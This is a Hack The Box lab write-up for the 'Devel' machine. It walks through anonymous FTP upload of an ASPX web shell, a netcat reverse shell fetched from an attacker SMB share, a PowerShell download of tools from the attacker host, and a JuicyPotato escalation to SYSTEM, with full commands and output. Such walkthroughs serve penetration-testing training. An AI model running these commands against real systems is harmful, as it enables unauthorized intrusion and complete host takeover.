Hack The Box | Devel
Initial Nmap TCP Scan
# Nmap 7.91 scan initiated Thu May 27 20:54:39 2021 as: nmap -sC -sV -oA nmap/initial-tcp-devel 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.079s latency).
Not shown: 998 filtered ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17  02:06AM       <DIR>          aspnet_client
| 03-17-17  05:37PM                  689 iisstart.htm
|_03-17-17  05:37PM               184946 welcome.png
| ftp-syst:
|_  SYST: Windows_NT
80/tcp open  http    Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 27 20:55:16 2021 -- 1 IP address (1 host up) scanned in 36.79 seconds
Full Nmap TCP Scan
# Nmap 7.91 scan initiated Thu May 27 20:59:56 2021 as: nmap -sC -sV -p- -Pn -oA nmap/full-tcp-devel 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.080s latency).
Not shown: 65533 filtered ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17  02:06AM       <DIR>          aspnet_client
| 03-17-17  05:37PM                  689 iisstart.htm
|_03-17-17  05:37PM               184946 welcome.png
| ftp-syst:
|_  SYST: Windows_NT
80/tcp open  http    Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 27 21:02:10 2021 -- 1 IP address (1 host up) scanned in 133.27 seconds
Initial Thoughts Based on Nmap Scans
Looking at the initial Nmap TCP scan, we only see two ports open: 21 FTP and 80 HTTP. Something interesting that I noticed is that firstly, there is Anonymous FTP open so looking into that is going to be interesting, and secondly, the files that seem to be in the FTP share are two files and a directory that make me raise an eyebrow: aspnet_client, iisstart.html, and welcome.png. The reason why this is interesting is because taking a quick peak at HTTP, it is hosting a Microsoft IIS httpd 7.5 service. IIS stands for Internet Information Services. “Internet Information Services (IIS) for Windows® Server is a flexible, secure and manageable Web server for hosting anything on the Web. From media streaming to web applications, IIS’s scalable and open architecture is ready to handle the most demanding tasks”(Microsoft). So IIS is just web server for Windows Server, and if we look at the FTP share that the Nmap scan shows, we see iisstart.html, aspnet_client and a welcome.png. Doing a quick Google search of iisstart.html we can see that this is a file that is on an IIS web server. So we can say with a lot of certainty that this FTP share is being hosted within a directory that this IIS web server is being hosted. This can be exploited by having a web shell be put into the FTP server if we are able to use the FTP PUT command and then navigate to the web shell. With all this in mind, let’s see if this can work!
FTP - 21 | Enumeration
First thing I am going to do when enumerating FTP is see what is in this FTP share using an anonymous user since Anonymous FTP login is allowed. We can do that by simply typing in the following:
ftp 10.10.10.5
ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:bri5ee): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
All we need to do is type in ftp $ip_addr, use anonymous as the username and a blank password will work. Now we are in the FTP share. Typing in dir within FTP will show the contents within the current FTP share we are in.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
We see the two files and the directory we saw from the Nmap scan. Let’s see if we can GET/PUT file into this FTP share. To do that, we use the PUT/GET commands within this FTP instance and see if we can GET files and put it onto our hosts, or PUT files into the FTP share. I’ll start with a GET command to see if I can grab the file and put it onto my host. The GET command will grab the file and put it in the directory that I was in when I ran the ftp command to connect to the FTP server.
ftp> get welcome.png
ftp> get welcome.png
local: welcome.png remote: welcome.png
200 PORT command successful.
150 Opening ASCII mode data connection.
WARNING! 820 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
184946 bytes received in 0.58 secs (309.6074 kB/s)
If I look in the directory I was in, sure enough, there is the welcome.png we just grabbed.
┌──(root@kali)-[~/htb/devel]
└─# ls
exploits  gobuster  nmap  welcome.png
So now let’s make a simple file using touch to just make a blank file and name is test in the same directory.
touch test
Now within the FTP instance we have open where we are connected to the FTP share, we can type put and then the file name. For me, this was just a file named test. So the command will be:
put test
local: test remote: test
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
If we run a dir command against the FTP share we are in again, we will see that the test file is in there.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
05-28-21  07:18AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
Great! We can PUT/GET files onto this FTP share. I went ahead and grabbed some of the files that were in here after this just to see if there was anything interesting in there and there wasn’t much. Let’s go ahead and move onto enumerating HTTP and verifying if these files are in the directory that this web server is hosting.
HTTP - 80 | Enumeration
Navigating to http://10.10.10.5 shows the following:

Nothing too interesting here. It is just a default IIS7 page. Since we did see that there is a welcome.png file in the FTP share, this picture we see here has to be the welcome.png file. We can see if this is true by right-clicking on the picture and clicking View Image. Doing that, we can see that the URL is http://10.10.10.5/welcome.png. Just as we expected! Let’s see if the iisstart.htm file is there as well by navigating to http://10.10.10.5/iisstart.htm. It is indeed there as well but just shows the welcome.png picture again. I’m going to go ahead and run a gobuster directory brute forcer scan just to have something running in the background while I do some manual testing to see if I can get a web shell by putting the file in the FTP share and navigating to it on the web server.
gobuster dir -u http://10.10.10.5 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .htm,.txt,.asp -o gobuster/gobuster-scan
With that running let’s see if we can get a web shell on this IIS web server.
Initial Foothold -> Web shell on IIS Web Server Through FTP Share
To put a web shell on the IIS web server, I’m going to be using a web shell found in the SecLists GitHub repo. This is an amazing repo that has a lot of lists such as usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more. I am going to clone this onto my box in the /opt directory using the git clone command.
git clone https://github.com/danielmiessler/SecLists.git
I’m going to change directories to get into the directory of web shells.
cd SecLists/Web-Shells/FuzzDB
┌──(root@kali)-[/opt]
└─# cd SecLists/Web-Shells/FuzzDB

┌──(root@kali)-[/opt/SecLists/Web-Shells/FuzzDB]
└─# ls
cmd.aspx  cmd.jsp  cmd.php  cmd.sh  cmd-simple.php  list.jsp  list.php  list.sh  nc.exe  reverse.jsp  up.php  up.sh
Looking in here we have tons of web shells, all of which have different file extensions for different use cases. For us, we are going to use the cmd.aspx file. The reason for this is that is because IIS runs off of ASP.NET (Active Server Page) which is an open-source, server-side web-application framework designed for web development to produce dynamic web pages. Knowing this, we can use the cmd.aspx web shell to ensure it properly works with the IIS web server. From here, let’s go ahead and connect to the FTP server again and put the cmd.aspx file into the FTP share.
┌──(root@kali)-[/opt/SecLists/Web-Shells/FuzzDB]
└─# ftp 10.10.10.5

Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:bri5ee): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.00 secs (31.9814 MB/s)
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17  02:06AM       <DIR>          aspnet_client
05-28-21  07:39AM                 1442 cmd.aspx
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> exit
221 Goodbye.
With the file there, let’s try to navigate to it by going to http://10.10.10.5/cmd.aspx.

And we have our nifty little web shell. We can see if it properly functions by trying to ping ourselves and running a tcpdump which will capture packets coming from our VPN network interface.

Here you would want to put your own IP whatever that may be. Then we are going to run the following command to make sure we are capturing only pings from our tun0 (HTB VPN) network interface.
tcpdump -i tun0 icmp
With that running, we can go ahead and hit execute and see if we get pings back.
┌──(root@kali)-[/opt/SecLists/Web-Shells/FuzzDB]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
21:40:04.877600 IP 10.10.10.5 > 10.10.14.36: ICMP echo request, id 1, seq 1, length 40
21:40:04.877616 IP 10.10.14.36 > 10.10.10.5: ICMP echo reply, id 1, seq 1, length 40
21:40:05.879043 IP 10.10.10.5 > 10.10.14.36: ICMP echo request, id 1, seq 2, length 40
21:40:05.879060 IP 10.10.14.36 > 10.10.10.5: ICMP echo reply, id 1, seq 2, length 40
21:40:06.894312 IP 10.10.10.5 > 10.10.14.36: ICMP echo request, id 1, seq 3, length 40
21:40:06.894329 IP 10.10.14.36 > 10.10.10.5: ICMP echo reply, id 1, seq 3, length 40
21:40:07.891162 IP 10.10.10.5 > 10.10.14.36: ICMP echo request, id 1, seq 4, length 40
21:40:07.891178 IP 10.10.14.36 > 10.10.10.5: ICMP echo reply, id 1, seq 4, length 40
And we see that we do get pings back. Great! Now the question is how do we get an actual shell on the box from this? Well since we know this is a Windows box, we can do something interesting which is setting up our own SMB server. If you do not know what SMB is, SMB is essentially a protocol that allows applications and services on networked computers to communicate with each other. SMB allows for core features such as printing, file sharing, device sharing, etc. Knowing that is has the feature to file share, that is exactly what we are going to use it for when go from web shell to a shell on the host.
Web Shell -> Shell on the Host
To go ahead and host our SMB server are we going to use smbserver.py. smbserver.py takes two arguments: <share_name> and <path_of_dir_you_want_to_share>. For us, we want to have within our SMB server a Netcat binary so that we can get a reverse shell. Thankfully, Kali Linux comes with windows-binaries on the system already within the directory /usr/share/windows-binaries/. So we can get this share going by running the following command:
smbserver.py share /usr/share/windows-binaries/
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed

Now all we need to do is have the web shell grab this Netcat binary. But something else we need to do is also have this execute commands. Netcat has the -e flag which will allow us to execute a program on connection. The program we are going to execute is cmd.exe and then we can specify an IP address and a port that we want it to connect to, that being our own IP and a port we are listening on. So let’s go ahead and set our Netcat listener up and then execute the command within our web shell to get a shell on the host.
nc -lvnp 4444
\\10.10.14.36\share\nc.exe -e cmd.exe 10.10.14.36 4444
┌──(root@kali)-[~/htb/devel]
└─# nc -lvnp 4444                                                                                                                                                                                     1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.5] 49160
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>
And we get a shell! Running a whoami command shows us we are a low-privileged user.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
Since we got a shell off of a web server, something I like doing is running whoami /priv to see what is on this account. If you ever get code execution and get a shell on a service account, running whoami /priv is a great thing to do because service accounts tend to have something interesting which is what you’ll see below.
whoami /priv
c:\windows\system32\inetsrv>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
Something that catches my eye is SeImpersonatePrivilege which allows a user account to impersonate another user for a brief period of time. We’re going to want to impersonate the SYSTEM user so we can have full permissions. We can do this with an exploit called Juicy Potato. On our Kali Linux box, let’s go ahead and download the Juicy Potato exploit, send it over to our box along with a Netcat binary on the host, and then see if we can exploit the box this way.
Getting SYSTEM through Juicy Potato
Firstly on the shell we have on the Windows host, I quickly change directories to C:\Windows\Temp and use the echo test.txt > test.txt command to make sure I am able to write files in this directory. The reason for this is sometimes you may attempt to download a file and you won’t be able to. This is because you most likely do not have permissions to write a file in that directory so I make sure I can do that before I download any files.
c:\Windows\Temp>echo test.txt > test.txt
echo test.txt > test.txt

c:\Windows\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of c:\Windows\Temp

28/05/2021  08:31     <DIR>          .
28/05/2021  08:31     <DIR>          ..
17/03/2017  02:10                  0 DMI20C8.tmp
28/12/2017  02:44                  0 DMI4069.tmp
13/12/2020  01:22                140 fwtsqmfile00.sqm
13/12/2020  01:59                140 fwtsqmfile01.sqm
14/12/2020  03:36              4.822 MpCmdRun.log
17/03/2017  05:32              5.194 MpSigStub.log
18/03/2017  02:04     <DIR>          rad11098.tmp
18/03/2017  02:06     <DIR>          rad18A66.tmp
18/03/2017  02:06     <DIR>          rad3ED74.tmp
18/03/2017  02:06     <DIR>          rad5167A.tmp
18/03/2017  02:02     <DIR>          rad578E0.tmp
18/03/2017  02:02     <DIR>          rad87630.tmp
18/03/2017  02:07     <DIR>          radB60EF.tmp
18/03/2017  02:02     <DIR>          radB7E46.tmp
18/03/2017  01:58     <DIR>          radC91EC.tmp
18/03/2017  02:02     <DIR>          radCC0AF.tmp
18/03/2017  02:00     <DIR>          radCFF96.tmp
28/05/2021  08:31                 11 test.txt
17/03/2017  02:12            180.224 TS_91C4.tmp
17/03/2017  02:12            196.608 TS_952F.tmp
17/03/2017  02:12            360.448 TS_95BC.tmp
17/03/2017  02:12            638.976 TS_96C6.tmp
17/03/2017  02:12             98.304 TS_989B.tmp
17/03/2017  02:12             98.304 TS_9909.tmp
17/03/2017  02:12            409.600 TS_99A6.tmp
17/03/2017  02:12            180.224 TS_A0E8.tmp
17/03/2017  02:12            114.688 TS_A57B.tmp
10/12/2020  08:54         23.210.428 vminst.log
10/12/2020  09:00     <DIR>          vmware-SYSTEM
28/05/2021  07:39            113.357 vmware-vmsvc.log
14/01/2021  01:34             37.310 vmware-vmusr.log
28/05/2021  07:39              1.598 vmware-vmvss.log
              20 File(s)     25.650.376 bytes
              14 Dir(s)  22.276.145.152 bytes free
From here, I went ahead and downloaded a 32-bit version of Juicy Potato since this box is using 32-bit architecture. This can be found using the systeminfo command.
c:\>systeminfo
systeminfo

Host Name:                 DEVEL
OS Name:                   Microsoft Windows 7 Enterprise
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          babis
Registered Organization:
Product ID:                55041-051-0948536-86302
Original Install Date:     17/3/2017, 4:17:31
System Boot Time:          28/5/2021, 7:39:18
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     3.071 MB
Available Physical Memory: 2.432 MB
Virtual Memory: Max Size:  6.141 MB
Virtual Memory: Available: 5.500 MB
Virtual Memory: In Use:    641 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: vmxnet3 Ethernet Adapter
                                 Connection Name: Local Area Connection 3
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.5
                                 [02]: fe80::58c0:f1cf:abc6:bb9e
                                 [03]: dead:beef::5017:b533:1372:71b4
                                 [04]: dead:beef::58c0:f1cf:abc6:bb9e
We can see that the System Type is X86-Based. So we know it is 32-bit. We can download a 32-bit version of Juicy Potato here. I go ahead and download it and copy the nc.exe binary from /usr/share/windows-binaries/nc.exe into a directory I have called /devel/exploits. To download these files onto the Windows host, we can set up an HTTP server that will be hosting the directory we are currently in when we run it. The command to setup an HTTP server on our current directory is:
python -m SimpleHTTPServer 80
This will setup an HTTP server on port 80. Now we can go and download the file from the Windows host with the following commands:
c:\Windows\Temp>powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.36/JuicyPotatox86.exe', 'JuicyPotato.exe')
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.36/JuicyPotato.exe', 'JuicyPotatox86.exe')


c:\Windows\Temp>powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.36/nc.exe', 'nc.exe')
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.36/nc.exe', 'nc.exe')
c:\Windows\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of c:\Windows\Temp

28/05/2021  08:33     <DIR>          .
28/05/2021  08:33     <DIR>          ..
17/03/2017  02:10                  0 DMI20C8.tmp
28/12/2017  02:44                  0 DMI4069.tmp
13/12/2020  01:22                140 fwtsqmfile00.sqm
13/12/2020  01:59                140 fwtsqmfile01.sqm
28/05/2021  08:33            347.648 JuicyPotatox86.exe
14/12/2020  03:36              4.822 MpCmdRun.log
17/03/2017  05:32              5.194 MpSigStub.log
28/05/2021  08:33             59.392 nc.exe
18/03/2017  02:04     <DIR>          rad11098.tmp
18/03/2017  02:06     <DIR>          rad18A66.tmp
18/03/2017  02:06     <DIR>          rad3ED74.tmp
18/03/2017  02:06     <DIR>          rad5167A.tmp
18/03/2017  02:02     <DIR>          rad578E0.tmp
18/03/2017  02:02     <DIR>          rad87630.tmp
18/03/2017  02:07     <DIR>          radB60EF.tmp
18/03/2017  02:02     <DIR>          radB7E46.tmp
18/03/2017  01:58     <DIR>          radC91EC.tmp
18/03/2017  02:02     <DIR>          radCC0AF.tmp
18/03/2017  02:00     <DIR>          radCFF96.tmp
28/05/2021  08:31                 11 test.txt
17/03/2017  02:12            180.224 TS_91C4.tmp
17/03/2017  02:12            196.608 TS_952F.tmp
17/03/2017  02:12            360.448 TS_95BC.tmp
17/03/2017  02:12            638.976 TS_96C6.tmp
17/03/2017  02:12             98.304 TS_989B.tmp
17/03/2017  02:12             98.304 TS_9909.tmp
17/03/2017  02:12            409.600 TS_99A6.tmp
17/03/2017  02:12            180.224 TS_A0E8.tmp
17/03/2017  02:12            114.688 TS_A57B.tmp
10/12/2020  08:54         23.210.428 vminst.log
10/12/2020  09:00     <DIR>          vmware-SYSTEM
28/05/2021  07:39            113.357 vmware-vmsvc.log
14/01/2021  01:34             37.310 vmware-vmusr.log
28/05/2021  07:39              1.598 vmware-vmvss.log
              22 File(s)     26.057.416 bytes
              14 Dir(s)  22.274.678.784 bytes free
Now that we have the files we need, we can go ahead and set up a Netcat listener. We are going to use rlwrap with Netcat. rlwrap is a ‘readline wrapper’, a small utility that uses the GNU Readline library to allow the editing of keyboard input for any command.
rlwrap nc -lvnp 9001
Juicy Potato takes a handful of arguments to run correctly. If you want to read more into it, please look into the GitHub repo here where a good amount of documentation is done on the exploit. Something I do want to note though is the -c option. -c is specifying a certain CLSID which is a software applications class ID or “class identifier”. CLSIDs are .NET classes and the CLSIDs we are going to use refer to services that are running as SYSTEM. We essentially are impersonating a service by supplying a CLSID of a service that is running with higher privileges than us, that being SYSTEM. A list of CLSIDs can be found here. Personally for me, I had to go through a few CLSIDs that are running as NT AUTHORITY\SYSTEM to get it to work but the one that did work is {03ca98d6-ff5d-49b8-abc6-03dd84127020} so I went ahead and ran with that.
c:\Windows\Temp>.\Juicy.Potato.x86.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.36 9001" -c "{03ca98d6-ff5d-49b8-abc6-03dd84127020}"
Checking back on the Netcat listener we successfully got a shell back and we are indeed NT AUTHORITY\SYSTEM!
$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.5] 49173
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system